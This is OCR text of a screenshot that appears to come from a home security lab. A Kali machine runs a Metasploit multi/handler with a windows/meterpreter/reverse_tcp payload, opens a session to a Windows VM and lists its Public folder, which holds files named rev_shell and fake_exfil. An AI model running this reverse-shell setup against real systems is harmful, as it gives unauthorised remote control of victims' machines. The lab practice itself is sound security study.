 Kali purple [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX
10:07
Home
kali@kali: ~
Session Actions Edit View Help
msf exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.48
LHOST ⇒ 192.168.1.48
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.48:4444
[*] Sending stage (177734 bytes) to 192.168.1.46
[*] Meterpreter session 4 opened (192.168.1.48:4444 → 192.168.1.46:52473) at 2025-09-14 10:07:09 -0400
meterpreter > ls
Listing: C:\Users\Public
Mode Size Type Last modified Name
040555/r-xr-xr-x 0 dir 2025-08-20 05:19:28 -0400 AccountPictures
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Desktop
040555/r-xr-xr-x 4096 dir 2025-08-20 17:41:14 -0400 Documents
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Downloads
040555/r-xr-xr-x 0 dir 2019-12-07 04:31:03 -0500 Libraries
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Music
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Pictures
SMB psexec connecti
New Tab
s10 [Running] - Oracle VirtualBox
ine View Input Devices Help
Learn about
picture
Manage Public
File Home Share View Application Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Delete
Rename
New folder
Properties
Open
Edit
History
Select all
Select none
Invert selection
Clipboard Organize New Open Select
This PC > Local Disk (C:) > Users > Public
Search Public
Quick access
Desktop
Downloads
Documents
Pictures
config
etc
Public
redteam-monitor
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
ame Date modified Type
Public Documents 8/21/2025 3:11 AM File folder
Public Downloads 12/7/2019 2:44 PM File folder
Public Music 12/7/2019 2:44 PM File folder
Public Pictures 12/7/2019 2:44 PM File folder
Public Videos 12/7/2019 2:44 PM File folder
fake_exfil 9/5/2025 10:09 PM Text Docum
payload_alerts 9/10/2025 11:37 PM CSV File
payload_monitor_csv 9/10/2025 11:36 PM Windows Po
rev_shell 9/14/2025 7:33 PM Application
splunkd 9/13/2025 5:37 AM Application
10 items 1 item selected 72.0 KB
Activate Windows
to activate Windows.